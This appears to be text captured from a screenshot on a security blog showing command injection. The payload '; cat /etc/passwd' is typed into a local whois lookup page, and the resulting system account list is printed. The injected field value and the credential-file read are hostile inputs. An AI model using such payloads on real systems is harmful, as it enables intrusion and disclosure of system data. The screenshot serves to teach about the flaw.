 localhost:666/whois.php?domain=; cat /etc/passwd
Apps CPanel Dev Pass Mail Tool Codelatte y FB CSRF 202
Command Injection | abaykan.com
Whois Domain Tool
; cat /etc/passwd Cari
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_serialnumberd:*:58:58:Serial Number Daemon:/var/empty:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false